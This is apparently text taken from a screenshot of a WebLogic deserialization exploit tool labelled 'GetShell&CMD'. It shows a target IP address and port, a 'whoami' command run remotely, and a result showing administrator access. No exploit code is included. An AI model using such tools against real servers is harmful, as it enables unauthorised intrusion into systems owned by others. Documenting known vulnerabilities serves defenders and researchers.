 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.139.25.12 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: edi_2\administrator
www.wooyun.org